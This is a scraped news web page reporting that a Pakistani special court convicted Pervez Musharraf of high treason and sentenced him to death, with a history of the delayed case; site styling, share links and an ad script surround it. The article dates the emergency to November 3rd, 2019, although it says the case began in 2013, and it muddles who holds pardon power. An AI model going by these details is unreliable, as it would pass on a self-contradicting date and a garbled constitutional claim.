.td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Islamabad+Special+Court+handed+Gen+%28R%29+Pervez+Musharraf+death+Sentence&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&amp;media=https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg&description=The court found guilty a military chief such as General (R) Pervez Musharraf of high treason and handed him a death sentence." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Islamabad+Special+Court+handed+Gen+%28R%29+Pervez+Musharraf+death+Sentence %0A%0A https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg" data-caption=""><img width="696" height="503" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg" srcset="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-300x217.jpg 300w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-1024x740.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-768x555.jpg 768w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-582x420.jpg 582w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-640x462.jpg 640w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence-681x492.jpg 681w" sizes="(max-width: 696px) 100vw, 696px" alt="Islamabad Special Court handed Pervez Musharraf death Sentence" title="Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>For the first time in the history of Pakistan, the court found guilty a former military chief such as <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Pervez_Musharraf">General Pervez Musharraf</a></span> of high treason and handed him a death sentence. The verdict of the judges was split 2-1. According to article 6 of the Constitution, “any individual who subverts or suspends or abrogates or holds in abeyance, or conspires or attempts to abrogate or suspend or subvert the Constitution by use of force or express force or by any other unconstitutional ways shall be guilty of high treason.” According to the High Treason Act, 1973, the penalty for high treason is life imprisonment or death.</p>
<p>The special court’s three-member bench – led by Peshawar High Court Chief Justice Waqar Ahmad Seth and compromising Justice Shahid Karim of the Lahore High Court and Justice Nazar Akbar of the Sindh High Court – announced their judgment in the long-drawn high treason case against Pervez Musharraf after hearing concluding arguments today. A detailed decision would issue within forty-eight hours. At present, the former military dictator of Pakistan is in Dubai in the UAE. Earlier this month, Musharraf was admitted to a hospital because of his failing health.</p>
<p>The legal team of the former president of Pakistan can appeal the verdict of today in the Supreme Court. If the topmost court sustains the verdict of the special court, the former president owns the constitutional authority under Article 45 of the Constitution to pardon a death-row suspect. The high treason trial of Musharraf for striking the emergency on a state on November 3rd, 2019, had pending since December 2013.</p>
<h3>A brief history of Former Military Dictator’s Case</h3>
<p>Musharraf was charged with the treason case in December 2013 during the <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Pakistan_Muslim_League_(N)">PML(N)</a></span> government. He charged on March 31st, 2014, and the trial tabled the whole evidence before the special court of Pakistan in September the same year. Whereas, because of the lawsuit at appellate forums, his trial delayed, and he left the land of Pakistan in March 2016 for medical treatment in the United Arab Emirates. Before leaving the motherland, he promised to come back in a few weeks and would face allegations against him. The special court reformed six times during the progression of the case.</p>
<h3>Delayed Court Verdict against Former Military Chief</h3>
<p>The judgment announced by the special court today early in the morning. It reserved on November 19th by the special court judges. At that time, the special court said that it would announce the verdict on 28th November on the basis of the present record. But, few days before the announcement of the final court verdict, the government of <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://en.wikipedia.org/wiki/Pakistan_Tehreek-e-Insaf">Pakistan Tehreek-e-Insaf (PTI)</a></span> pursued postponement of the verdict announcement and in a latest petition, requested the Islamabad High Court (IHC) of Pakistan that “the special court hearing the case should restrain from announcing final judgment in the trial.</p>
<p>Later, on 27th November, the Islamabad High Court ordered the special court from passing its final verdict reserved in the case on 19th November. In addition, they directed the government of Pakistan to report a prosecution team by 5th December. After that, on 5th December, the fresh prosecution team of the PTI government appeared before the special court, after which it (special court) suspended proceedings till 17th December, adding that it would hear final arguments and announce the decision on the same day.</p>
<h3>Court Unhappy with further petitions</h3>
<p>At today’s hearing outset, the prosecutor of the government, Advocate Ali Zia, said they submitted three petitions today. One of the petitions requested that the court make three – former PCO Supreme Court Chief Justice Abdul Hameed Dogar, former Prime Minister Shaukat Aziz and former minister of law Zahid Hamid – suspects the case. The prosecutor said that they want to make the facilitators and companions of Musharraf suspects as well. It is necessary to hold the trial of all suspects at the same.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2875" src="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence.jpg" alt="Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence" width="1080" height="780" srcset="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence.jpg 1080w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-300x217.jpg 300w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-1024x740.jpg 1024w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-768x555.jpg 768w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-582x420.jpg 582w, https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-640x462.jpg 640w, 